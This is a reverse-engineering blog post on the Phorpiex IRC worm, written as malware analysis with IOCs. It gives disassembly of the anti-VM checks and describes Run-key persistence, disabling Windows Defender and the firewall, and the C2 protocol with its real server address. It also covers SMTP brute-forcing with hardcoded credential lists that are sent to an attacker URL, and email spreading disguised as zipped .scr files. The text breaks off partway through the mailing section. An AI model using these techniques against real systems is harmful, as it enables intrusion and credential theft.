Phorpiex - An IRC worm
Full reversal for the fun of it- Initialization
- Prerequisites
- Mutex
- Anti-VM
- Technique 1: Storage Device Property Product ID
- Sandboxie
- Quitting
- Persistence
- Zone Identifier
- Placement
- Autostart
- Hiding
- Circumventing Security
- Windows Firewall
- Windows Defender
- Cleanup
- C&C Communication
- Main Loop
- ID String
- Client Messages
- NICK
- USER
- PRIVMSG
- PONG
- JOIN
- Server Messages
- (Any Message That Contains "001")
- PING
- 443
- PRIVMSG
- 322
- Tasks
- bye - Quit
- m.off - Stop all Mailing Tasks
- b.off - Stop Brute Forcing
- j - Join channel
- b - Brute-Force SMTP Accounts
- d - Download Executable
- x - Execute
- u - Update
- a - Match against all Country Codes
- p - Match against partial Country Codes
- <abbr_country - Match against provided Country
- m.s - Mail Exe with Server List
- Mailing Thread
- m.x - Mail Exe without Server List
- RC4 Implementation
- IOCs
The malware in this blog post is also known as Phorpiex and Trik
For more information about the malware in this blog post see the Malpedia entry on Phorpiex.
Phorpiex is a worm controlled over IRC. It can be instructed to do mainly three things: (1) download and run other executables, including the possibility to update itself; (2) to brute-force SMTP credentials by checking popular login/password combinations on a downloaded list of servers; (3) to spread executables — be it Phorpiex or any other malware — by email.
The IRC worm Phorpiex does not seem to be very widespread at the moment, nor is it particularly sophisticated. Nevertheless I still did a complete code analysis of a Phorpiex sample the past weekend, because it is very pleasant and fun to reverse engineer:
- Phorpiex is written very cleanly. Some parts are most likely written in assembler.
- There is a nice Anti-VM technique to get past. After that, there are no anti-reversing or anti-debugging measures that lessen the pleasure of reversing.
- Phorpiex uses very few library calls. For example, the IRC and SMTP protocol are partially implemented with only using windows socket calls for networking.
I reversed the following sample:
- md5
- c753d418655a2c4570dc421105e1bbf0
- sha256
- 7fb1664da6247b7d37ffd2f8a5c8151ca5e93733732647804e383f670113088a
- size
- 856'576 bytes
- scan date
- 2016-02-09 11:03
- analysis
- link
Unpacking, which is not covered in this blog post, lead to the following binary:
- md5
- 2a6fab4cfce55c3815fc80607797afd0
- sha256
- b45c7ac7e1b7bbc32944c01be58d496b5e765a90bd4b1026855dd44cea28cd12
- size
- 131'072 bytes
- scan data
- 2016-02-11 13:00
- analysis
- link
This blog post is mostly an embellishment of my research log. I’m well aware that the post should be better researched, organized and written; but then again I looked at Phorpiex for the sake of reverse engineering, and do not think there is any need for more documentation in the first place.
Initialization
This section describes the steps Phorpiex takes before listening for commands.
Prerequisites
Mutex
Phorpiex checks for other concurrent instances with mutex w6. If the mutex already exists, the malware exits.
Anti-VM
The malware uses two anti-VM techniques. The first targets Virtual Box, VMware, QEMU and potentially other products. The second targets Sandboxie.
Technique 1: Storage Device Property Product ID
This anti-VM technique reads the product ID of the first storage device and checks if the ID contains one of three blacklisted strings.
Open a handle to the first physical disk using
CreateFileAon\\.\PhysicalDrive0011D1043 push 0 ; hTemplateFile 011D1045 push 0 ; dwFlagsAndAttributes 011D1047 push 3 ; dwCreationDisposition 011D1049 push 0 ; lpSecurityAttributes 011D104B push 3 ; dwShareMode 011D104D push 0 ; dwDesiredAccess 011D104F push offset first_drive ; "\\.\\PhysicalDrive0" 011D1054 call ds:CreateFileA 011D105A mov [ebp+hDevice], eaxSend the control code 0x2D1400 (2954240) to the device. This IOCTL stands for
IOCTL_STORAGE_QUERY_PROPERTYand returns the properties of the storage device. The properties are returned in aSTORAGE_DEVICE_DESCRIPTORstructure.011D108A mov [ebp+storage_query_property_inbuffer], 0 011D1094 push 80h 011D1099 push 0 011D109B lea ecx, [ebp+storage_query_property_out] 011D10A1 push ecx 011D10A2 call memset 011D10A7 add esp, 0Ch 011D10AA push 80h 011D10AF push 0 011D10B1 lea edx, [ebp+product_id] 011D10B7 push edx 011D10B8 call memset 011D10BD add esp, 0Ch 011D10C0 push 0 011D10C2 lea eax, [ebp+BytesReturned] 011D10C8 push eax 011D10C9 push 80h 011D10CE lea ecx, [ebp+storage_query_property_out] 011D10D4 push ecx 011D10D5 push 0Ch 011D10D7 lea edx, [ebp+storage_query_property_inbuffer] 011D10DD push edx 011D10DE push 2D1400h 011D10E3 mov eax, [ebp+hDevice] 011D10E9 push eax 011D10EA call ds:DeviceIoControlRetrieve the device’s product ID from the
STORAGE_DEVICE_DESCRIPTOR:011D10F8 lea ecx, [ebp+storage_query_property_out] 011D10FE mov [ebp+storage_query_property_out_], ecx 011D1104 mov edx, [ebp+storage_query_property_out_] 011D110A mov eax, [edx+STORAGE_DEVICE_DESCRIPTOR.ProductIdOffset] 011D110D mov [ebp+product_id_offset], eax 011D1113 mov [ebp+index], 0 011D111D mov ecx, [ebp+product_id_offset] 011D1123 mov [ebp+product_id_offset_], ecx 011D1129 jmp short loc_11D113A 011D112B 011D112B 011D112B loc_11D112B: 011D112B mov edx, [ebp+product_id_offset_] 011D1131 add edx, 1 011D1134 mov [ebp+product_id_offset_], edx 011D113A 011D113A loc_11D113A: 011D113A mov eax, [ebp+product_id_offset_] 011D1140 movsx ecx, [ebp+eax+storage_query_property_out] 011D1148 test ecx, ecx 011D114A jz short loc_11D1177 011D114C mov edx, [ebp+index] 011D1152 mov eax, [ebp+product_id_offset_] 011D1158 mov cl, [ebp+eax+storage_query_property_out] 011D115F mov [ebp+edx+product_id], cl 011D1166 mov edx, [ebp+index] 011D116C add edx, 1 011D116F mov [ebp+index], edx 011D1175 jmp short loc_11D112BOn VMware Workstation 12.0, this returned “VMware Virtual S” for me.
Search the following three strings, case-insensitively, inside the device ID:
- qemu
- virtual
- vmware
So
VMware Virtual Swould get flagged againstvirtualandvmware. The VM is busted if at least one of the three strings matches.
Sandboxie
The second VM detection routine targets Sandboxie. Sandboxie is indentified by two DLLs:
SbieDll.dllSbieDllX.dll
If any of those two can be loaded with GetModuleHandleA then Sandboxie is considered running:
.text:012461F9 push offset sandboxie_dll2 ; "SbieDllX.dll"
.text:012461FE call ds:GetModuleHandleA
.text:01246204 test eax, eax
.text:01246206 jz short passed
Quitting
If either of the two VM detection routines triggers the malware quits. Before exiting, it first creates a batch script in the temp folder whose name has ten random letters, e.g., on Windows 7:
C:\Users\<USERNAME>\AppData\Local\Temp\<10 RND LETTERS>.bat
The bat script tries to delete the malware executable in an infinite loop. The script deletes itself after the executable is gone:
:repeat
del <PATH_TO_EXE>
if exist <PATH_TO_EXE> goto repeat
del <PATH_TO_THIS_BAT>
Persistence
If the Mutex did not exist yet and the anti-VM did not trigger, then Phorpiex moves on to establish persistence.
Zone Identifier
First the Zone Identifier is stripped if present (usually when downloading the file through browsers):
009E6255 lea ecx, [ebp+this_path]
009E625B push ecx
009E625C push offset aSZone_identifi ; "%s:Zone.Identifier"
009E6261 push 104h ; Count
009E6266 lea edx, [ebp+zone_identifier_stream]
009E626C push edx ; Dest
009E626D call _snprintf
009E6272 add esp, 10h
009E6275 lea eax, [ebp+zone_identifier_stream]
009E627B push eax ; lpFileName
009E627C call ds:DeleteFileA ; delete the zone.identifier s
Placement
The malware settles in one of the following three directories, testing them one after another:
%windir%%userprofile%%temp%
The malware tries to create a hardcoded subdirectory in those environments, in my sample M-50504503224255244048500220524542045. On Windows 7 with user priviliges, this should fail for %windir%, and be successful for %userprofile%. The malware copies the executable to the subdirectory under a hard-coded name, for my sample winsvc.exe. For example:
C:\Users\<USERNAME>\M-50504503224255244048500220524542045\winsvc.exe
The malware then checks if it was running from the destination path in the first place, meaning it must have established persistence in a previous run. If that is the case, Phorpiex skips to its normal operation described in Section C&C Communication.
Autostart
The malware path is stored under the value name Microsoft Windows Service at HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\. This will launch the malware on reboot.
003D6534 lea eax, [ebp+target_path]
003D653A push eax
003D653B push 1
003D653D push 0
003D653F push offset Microsoft_Windows_Service
003D6544 mov ecx, [ebp+phkResult]
003D654A push ecx
003D654B call ds:RegSetValueExA
Hiding
The malware hides both the executable and the parent directory by marking them a hidden and read-only system directory/file:
003D642A push 7 ; system | readonly | hidden
003D642C lea eax, [ebp+target_dir]
003D6432 push eax ; lpFileName
003D6433 call ds:SetFileAttributesA
003D6439 push 7 ; dwFileAttributes
003D643B lea ecx, [ebp+target_path]
003D6441 push ecx ; lpFileName
003D6442 call ds:SetFileAttri
Circumventing Security
Phorpiex circumvents both Windows’s Firewall and Defender.
Windows Firewall
The malware adds itself to the list of programs allowed through Windows’s firewall. This list is kept under the registry key:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess\-->
Parameters\FirewallPolicy\StandardProfile\AuthorizedApplications\List
Phorpiex adds the value <TARGET>:*:Enabled:Microsoft Windows Service to this key, for example:
C:\Users\<USER>\M-50504503224255244048500220524542045\winsvc.exe:*:Enabled:Microsoft Windows Service
Windows Defender
If present, Phorpiex disables the Windows Defender service. The service is disabled by writing the DWORD 4 (disabled) to this key HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\WinDefend\:
003663E5 mov dword ptr [ebp+pDisabled], 4
...
00366582 lea ecx, [ebp+pDisabled]
00366588 push ecx
00366589 push 4
0036658B push 0
0036658D push offset ValueName
00366592 mov edx, [ebp+phkResult]
00366598 push edx
00366599 call ds:RegSetValueExA
Cleanup
After the malware established persistence, the executable is run from the new location. Then the “self-destruct-bat” described in Section Quitting is called and the process exits.
C&C Communication
This section describes the C2 communication over IRC. The first section describes the main loop that handles connecting to the C2 server(s) as well as sending, receiving and parsing of messages. The second section documents the client messages; the third section the server messages. Server messages can contain tasks for the client to execute. The format of those task commands and the triggered client action are described in Section Tasks.
Main Loop
Phorpiex has a list of hard-coded C&C targets which it tries to contact, starting with the first entry in the list. After each failed C&C communication, Phorpiex sleeps three seconds and then advances to the next target entry, restarting at with the first target once the list is exhausted. The number of failed rounds is counted, but never actually used.

The target hosts can be either an IP string (resolved by inet_addr) or a hostname (resolved by gethostbyname).
The reversed sample only contained one target:
- Host: “220.181.87.80”
- Port: 5050
The entire C&C communication runs over Windows Sockets 2.
ID String
The malware uses fingerprinting of the operating system in combination with a random string to generate a “unique” session ID.
.text:009E60B5 push offset username ; "x"
.text:009E60BA call get_id_string
The routine get_id_string identifies the following os information:
Window Version: By calling
GetVersionExAand parsing the resulting minor and major version numbers, Phorpiex maps the operating system to one of the following strings: “95”, “NT”, “98”, “ME”, “2K”, “XP”, “2K3”, “VS”, “W7”, “W8”, “W10” , “UNK”.Country. The country is guessed from the abbreviated locale country name:
.text:009E7151 lea edx, [ebp+locale_abbr_country] .text:009E7157 push edx ; lpLCData .text:009E7158 push LOCALE_SABBREVCTRYNAME ; LCType .text:009E715A push LOCALE_SYSTEM_DEFAULT ; Locale .text:009E715F call ds:GetLocaleInfoAThe country is to “XXX” should the call fail.
32bit or 64bit: By checking the program folder name for the presence of “(x86)”, Phorpiex determines if the Windows Version is 32bit or 64bit.
Privileges: Check if running as admin (“A”) or user (“U”) using
IsUserAnAdmin.Random String: Finally, to pursuit uniqueness, a string of 7 random letters “a” to “z” is built.
Each bit of information is preceded with the pipe symbol | and then concatenated to form the id string. For example:
|USA|W7|64|U|uggzrxq
This string is used as the identifier in the ensuing IRC communications. The ID string is regenerated after each failed IRC communication, and also after receiving 433 messages (ERR_NICKNAMEINUSE).
Client Messages
The client sends only a few types of IRC messages, all of which are standard RFC 2812. NICK and USER are used to initiate the C&C communication. PONG is sent to reply to a server’s PING messages that test the connection. JOIN is called to join channels, either provided by the server (using the “j” task, see Section j - Join Channel, or in the process of handling a particular task. For example joining #smtp when distributing malware by email. Phorpiex also implements the PRIVMSG message type, but the code is not reachable.
NICK
- format
NICK <id>- example
NICK |USA|W7|64|U|hzaemsf- description
- set the nickname, i.e., the identifying name
USER
- format
USER <username> <hostname> <servername> <realname>- example
USER x "" "x" :x- description
- Phorpiex sets the username, servername and realname to “x” for all clients
PRIVMSG
- format
PRIVMSG <receiver> :<text>- example
- ? |
- description
- Phorpiex has a routine to send private messages, but it is never called.
PONG
- format
PONG <param>- example
PONG 422- description
- Reply to PING messages from server. If PONG messages are not acknoledge by PING, then the IRC server closes the connection.
JOIN
- format
JOIN <channel> <key>- example
JOIN #mail (null)- description
- Join a channel. The key is always hard-coded to 0, which gets formated as “(null)” in the
sprintfcall.
Server Messages
The client can handle five different server command messages, some of which contain further tasks described in Section Tasks.
(Any Message That Contains “001”)
The first message type is the only one not matched against the IRC command but the raw message received. The client looks for the string “001” inside the raw message, regardless of whether it is the prefix, command, or parameter of the the IRC message. If the string is found, it causes the client to join the “mail” channel, i.e., to send JOIN #mail (null).
- format
- (any msg that contains 001)
- example
:001 x.x 001- description
- Only IRC message that is not parsed. Causes client to join the
#mailchannel
If the string “001” is not found, then the IRC message is tokenized with the space " " separator for further processing.
PING
Phorpiex sends frequent PING message, matched by comparing the first token with string “PING”. If the client does not respond to these with an appropriate PONG in a timely fashion, the connection is closed. The PING messages I observed do not follow RFC 2812; instead of having one or two server parameters, the PING message is followed by “422 MOTD”. 422 is the numeric reply for ERR_NOMOTD (no “message of the day”) and does not make sense in this context. Regardless, the client is required to send back PONG 422.
- format
PING <param> [<extrastuff>]- example
PING 422 MOTD- description
- Client required to send
PONG <param>, e.g.,PONG 422. No other PING messages than the one in the example have been observed.
443
The third message type is a regular 433 numeric response as defined in RFC1459, matched by comparing the second token with “433”. 433 indicates that a nickname is already in use, meaning the string generated in Section ID String was not unique. Accordingly, the client generates a new id string and sends it with NICK <id>. I never saw such a message.
- format
:<prefix> 433 <target>- example
:x.x 433 8.8.8.8- description
- Regenerate the ID, then send it with
NICK <id>, e.g.,NICK |USA|W7|64|U|kxaiiab
PRIVMSG
The final two messages, PRIVMSG and 332 are used to give actual commands to the client. The messages are matched by comparing the second token to PRIVMSG and 322 respectively. Handling of the tasks is the same for both message types, and I’ll discuss that later in Section Tasks. The way the message is parsed is slightly different. First, the PRIVMSG:
- format
:<servername>!<channel>@<host> PRIVMSG <nick> :<task>- example
:x.x!mail@x PRIVMSG USA|W7|64|U|yxpnaeg :.d u |108|99|111|(...)|106|- description
- Execute the
<task>, see later Sections. The<host>is required to be “x”, and the<channel>must be set, unless the<nick>is a channel name.
The <host> parameter needs to be set to “x”, otherwise the message is discarded. Also, if the <nick> parameter is not a channel name, i.e., beginning with “#”, then the <channel> parameter needs to be present. Like for the following 332 message, the channel is read from the parameters but never actually used.
322
The final message type, 322, also send a task to the client, only in a different format. 322 is the numeric code for RPL_TOPIC, the task being the “topic”.
- format
:<prefix> 332 <nick> <channel> :<task>- example
:x.x 332 |USA|W7|64|U|yxpnaeg #mail :.j #b- description
- Execute the
<task>, see later Sections.
The <prefix> needs to be present, but not parsed. The <channel> needs to be present and start with #, but as in the previous PRIVMSG-command is not used.
The server sends other messages than those of these five message types. For example :002 x.x 002. All those messages are silently ignored.
Tasks
The bot master gives commands to the client through the <task> parameter of the PRIVMSG and 322 message types. The <task> is trailing parameter, meaning it follows after “:” and is allowed to contain spaces. Phorpiex also tokenizes the <task> at the space character, with different tasks requiring different number of tokens, i.e., number of arguments.
This Section presents all types of tasks, tasked by the required number of parameters. To not get in the way of the IRC terminology, I call the first token of the task the action, meaning the command that is supposed to be executed. Some actions have multiple versions, that are selected by the following parameter. All valid tasks need to start with a “.”. So in summary, the format of a valid task is:
"."<action> {<param>}
Longer running tasks are executed as threads. Phorpiex keeps track of those task in an array of up to 256 elements. Each task entry consists of three members:
- A numeric task_id that identifies the running action.
- The thread handle for the task.
- Potentially a Windows Socket.
In the following I also put my guess what the short <action> codes could stand for.
bye - Quit
This task orders the client to run the self destruct bat (see Section quitting), run WSACleanup, then exit.
- format
bye- nr of parameters
- 0
- subtypes
- none
- example
bye- description
- Exit
- task id
- (does not run as a task)
m.off - Stop all Mailing Tasks
This stops the tasks with id 2 and 3. These tasks are associated with mailing malicious content to further spread Phorpiex or any other malware, see Sections Mail Exe with Server List and Mail Exe without Server List. The tasks are stopped by terminating the associated thread with TerminateThread, closing potential corresponding Windows Sockets with closesocket, and setting the task id to NULL.
- format
m.off- nr of parameters
- 0
- subtypes
- none
- example
m.off- description
- Stop Sending Mails
- task id
- (does not run as a task)
b.off - Stop Brute Forcing
This stops the tasks with id 4. These tasks are associated with brute forcing logins to SMTP accounts, see Section b - Brute-Force SMTP Accounts.
- format
b.off- nr of parameters
- 0
- subtypes
- none
- example
b.off- description
- Stop Brute Forcing SMTP Accounts
- task id
- (does not run as a task)
j - Join channel
This task orders the client to join the channel provided as the first and only parameter.
- format
j <channel>- nr of parameters
- 1
- subtypes
- none
- example
j #b- description
- Join the
<channel> - task id
- (does not run as a task)
This was the first task the sample received in my sandbox, ordered to join the “b” channel.
b - Brute-Force SMTP Accounts
This is the first longer running task. It takes two parameters:
- format
b <enc_url> <nr_sets>- nr of parameters
- 2
- subtypes
- none
- example
b |108|99|111|(...)|106| 2000- description
- Brute-Force SMTP Logins
- task id
- 4 (exclusive)
The first parameter is an encrypted url. The bytes are passed as decimals separated by |. The decryption is a buggy RC4 implementation, presented in Section RC4 Implementation.
The second parameter is a decimal that determines how many different lists with SMTP server there are. Phorpiex pick a list randomly.
The task performs the following steps:
- Count the number of tasks running with task id 4. If there is one running already, then don’t do nothing. Otherwise create a new task with ID.
- Decrypt the
<enc_url>according to Section RC4 Implementation. - Append
ok.phpto the URL, e.g., http://example.com/ becomes http://example.com/ok.php. - Sleep between 0 and 30 seconds, randomly determined.
- Pick a set uniformly at random, between 1 and
<nr_sets>. Append the random number and.txtto the url, e.g.,http://example.com/ok.php221.txt. - Download the url to a random file
%TEMP%\<10_RANDOM_DIGITS>.jgp, e.g.,c:\Users\User\AppData\Local\Temp\8473628340.jpg. The downloaded content contains a list of SMTP servers. - Run three threads with the steps detailed below. The three threads slightly differ in execution; the differences are noted at the end.
- Repeat Steps 4-7 3000 times.
The three threads run similar steps. These are the Steps for the first thread:
Pick a line from the downloaded file uniformly at random with Reservoir Sampling. The line contains a hostname or IP string.
Connect to the hostname or IP on Port 25. The first two steps are shown in the following graph view. The FPU instructions calculate the harmonic fractions for the reservoir sampling.

If the connection fails on port 25, then the other common SMTP port 587 is attempted. If that fails also, then the process exits.
If a connection could be established on either port, then Phorpiex repeats the next steps for all combinations of these 8 usernames: test, test1, test123, info, admin, webmaster, postmaster, contact and these 20 password: 1234, 12345, 123456, 1234567, 12345678, 123123, test, test1, test123, test1234, info, admin, admin1, Password1, password, 1q2w3e, 1q2w3e4r, q1w2e3r4, postmaster, admin.
Connect to target again.
Look at the response. If
ESMTPsendEHLO USER\r\n, else sendHELO USER\r\nCheck the response being
250( “Requested mail action okay, completed”), otherwise try next username/password combo.Send
AUTH LOGIN. If no334response follows try next username/password combo.Send base64 encoded username. If no
334response follows try next username/password combo.Send base64 encoded password. If no
235(“Authentication succesful”) response follows try next username/password combo.Send
MAIL FROM: hi@zmail.ru\r\n. If no250response follows try next username/password combo.Send
RCPT TO: smtpcheck@Safe-mail.net\r\n. If no250response follows try next username/password combo.Send
DATA\r\n. If no250response follows try next username/password combo.Send this text:
Subject: hi\r\n From: hi@zmail.ru\r\n To: smtpcheck@Safe-mail.net\r\n \r\n.\r\nIf that is also successful, then move on to Step 5.
Form the string:
smtp://<username>@<target>|<target>:<port>|<username>|<password>"Append this string to the download url, after
?s=, for example:http://example.com/ok.php221.txt?s=smtp://webmaster@example.com|example.com:25|webmaster|Password1Use the User-Agent “Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0” to make a GET request to the url.
Delete the downloaded file with the targets.
The second thread does the same as the first thread, except the username is set to the target hostname or IP, e.g., “example.com”. The third thread tries the 8 hard-coded usernames, but also appends @<target> to them. For example, webmaster@example.com.
d - Download Executable
- format
d <type> <enc_url>- nr of parameters
- 2
- subtypes
x,u,p,a,<abbr_country>- example
d x |108|99|(...)|106|- description
- Download and Run Executable
- task id
- 1 (non exclusive)
The first parameter designates different subtypes of the task:
x: Execute the downloaded content and keep running the programu: Execute the donwloaded content. If the filename (without extension) isw6, quit. The command can be used to update Phorpiex.a: First geolocate the infected client. Only if the country is in the list of all hard-coded countries, execute the malware.p: First geolocate the infected client. Only if the country is in a partial list of hard-coded countries, execute the malware.<abbr_country>: First geolocate the infected client. Only if the country matches<abbr_country>, execute the malware.
The second parameter is an encrypted url, using the same encryption as for order b. See Section RC4 Implementation.
x - Execute
The task performs the following steps:
- Decipher the url in
<enc_url>, see Section RC4 Implementation. - Add a new taks with id 1. Phorpiex allows multiple tasks to run with id 1.
- Seed rand with tick count, then generate a random path
<TEMP>/<10 random digits>.exe, e.g.,C:\Users\User\AppData\Local\Temp\mmliexuvnw.exe - Sleep between 0 to 30 seconds, determined uniformly at random.
- Download the deciphered url to the random path, using
InternetOpenA/InternetOpenUrlA/InternetReadFilewith User-AgentMozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0. This Firefox release is from June 2013. - If the download failed, then Phorpiex repeats step 3 and 4, and tries to download the file with
URLDownloadToFileA. - If either download was successful, Phorpiex runs the executable and continues listening for new orders.
u - Update
This type performs the same steps as x. The only difference is that after deciphering the url, Phorpiex checks if filename in the url, stripped of the extension, matches w6. For example, http://www.example.com/w6.jpg would match. If the filename matches, then Phorpiex quits if it is able to download the file. If the file can’t be downloaded, or if the filename is not w6, then update has the same effect as execute.
a - Match against all Country Codes
The type a adds a geolocation check before downloading and executing a file.
First, Phorpiex makes a GET request
api.wipmania.com. This will return the public facing IP and country of the infected Client:GET / HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0 Host: api.wipmania.com HTTP/1.1 200 OK Server: nginx Date: Wed, 10 Feb 2016 12:16:18 GMT Content-Type: text/html Content-Length: 19 Connection: keep-alive Keep-Alive: timeout=20 46.165.210.17<br>DEPhorpiex parses the result by searching
>, and taking the string that follows. In the above example,DE.Phorpiex compares the country code from
api.wipmania.comwith the following 37 countries:US,CA,GB,AU,ZA,VI,VG,VE,VC,TT,TC,SG,SC,QA,PR,NZ,NA,MT,MO,LU,LC,KY,KN,IS,IE,HK,GU,DK,CY,CH,BS,BM,BH,BB,AS,AN,AEIf the client’s country is not in the list —
DEfor example isn’t — then the order is aborted, i.e., no file is downloaded. Otherwise, the steps as in execute are carried out.
p - Match against partial Country Codes
Type p differs from a in that a smaller list of 5 countries are accepted: US, GB, AU, CA, NZ.
<abbr_country - Match against provided Country
Finally, if the type is neither of the above (x, u, a or p), then the first parameter to the order is treated as a country code. Downloading and executing the file only happens if the public facing IP of the infected client matches the provided country. For example, d DE |108|99|... will download and run the file if api.wipmania.com returns the country code DE.
m.s - Mail Exe with Server List
- format
m.s <enc_url> <nr_of_files>- nr of parameters
- 2
- subtypes
- none
- example
m.s |108|99|(...)|106| 302- description
- Mail an Executable
- task id
- 3 (exclusive)
This task takes two parameters: an encrypted url and an integer that determines if the url hosts a target list.
Check if there is already a task with ID 3 running. Return if there is a task already.
Decrypt the url, see Section RC4 Implementation.
Resolve
hotmail.comand try to create a TCP connection on port 25. If that fails, abort the task.Join the SMTP channel by sending
JOIN #SMTP (null).Convert the second parameter to an integer.
Add a new task with ID 3.
Connect to
http://icanhazip.com:GET / HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0 Host: icanhazip.com HTTP/1.1 200 OK Server: nginx Date: Fri, 12 Feb 2016 10:35:54 GMT Content-Type: text/plain; charset=UTF-8 Content-Length: 15 Connection: close X-RTFM: Learn about this site at http://bit.ly/icanhazip-faq and don't abuse the service X-BECOME-A-RACKER: If you're reading this, apply here: http://rackertalent.com/ Access-Control-Allow-Origin: * Access-Control-Allow-Methods: GET 8.45.32.37.Get the IP address from the response. IF that fails, use “[0.0.0.0]”, otherwise make an address to name translation with
getnameinfo, for example8.45.32.37.example.comCreate a random file
<TEMP>/<10 random letters>.jpg, e.g.,C:\Users\User\AppData\Local\Temp\vgagsbbnkw.jpg. This file will receive the executable that will be spread by mail.Sleep 0 to 30 seconds, determined uniformly at random.
Download
<url>d.exeto the random file.Create another url
<url>s.txt. Create another temp file with the same pattern as in Step 8 and download from the url to the new temp path. This file holds SMTP servers along with the credentials.Build a random zip file
<TEMP>/<RANDOM_10_LETTERS>.zip, this ZIP file will receive the executable later sent by mail.Create a random scr filename:
DOC<RAND_10_DIGITS>-PDF.scr, e.g.,DOC7566358436-PDF.scr. This is the filename that the executable inside the ZIP gets.Create a random jpg
<TEMP>/<RANDOM_10_LETTERS>.jpg. This file will receive the base64 encoded version of the ZIP file. Phorpiex needs the base64 encoding for the SMTP MIME transfer.Write the downloaded executable from Step 10 to the ZIP file from Step 12. The ZIP file is built manually, field by field. First the header is written:
- The local header signature:
PK\x03\x04 - The required version: 10
- General purpose bit flag: 0 (no compression)
- File last modification time and date: set to the current time and date.
- CRC-32: Calculated for the downloaded executable.
- Compressed and Uncompressed size: Set to the file size of the downloaded executable (as there is no compression used, the two are equal).
- File name length (n): Length of the random scr string from Step 13, should always be 0x15
- Extra field length (m): Set to zero.
- File name: Filename from Step 13.
Then the downloaded file content is written to the ZIP file. Finally:
- The local header signature:
PK\x03\x04 - The central directory is written.
- The end of central directory record is written.
The following image shows an example.
Zstands for the downloaded executable content:
- The local header signature:
The ZIP file from Step 15 is base64 encoded and written to the “jpg”-file from Step 14. The zip file is deleted thereafter.
The url
<url><r>.txtis built, where<url>is the decrypted url from Step 2, and<r>= rand() % (nr + 1), with nr from Step 5. The file is downloaded to a new random JPG file with pattern as in Step 14. This file holds the mail recipients.Next, the following steps are repeated 2000 times (unless the task is aborted by an
m.offmessage):- Spawn a mailing thread described in the next Section. Don’t wait for its completion.
- Sleep between 0 and 100 milliseconds, randomly determined.
After the 2000 threads have been spawned, the download file from Step 10 is deleted and the task is finished.
To summarize these are the files used by this task:
| path | source | step | description | |
|---|---|---|---|---|
| A | %TEMP%/<10_random_letters>.jpg | <url>d.exe | 8, 10 | the (malicious) executable |
| B | %TEMP%/<10_random_letters>.jpg | <url>s.exe | 11 | the list of SMTP servers and credentials |
| C | %TEMP%/<10_random_letters>.zip | ZIP(B) | 12, 15 | the zipped executable |
| D | %TEMP%/<10_random_letters>.jpg | BASE64(C) | 14, 16 | the base64 encoding of the zip file |
| E | %TEMP%/<10_random_letters>.jpg | <url><r>.txt | 17 | the list of recipients |
Mailing Thread
The mailing routine performs the following steps:
A random line from the file from file E (Step 17) is picked. This line contains the mail address of the recipient.
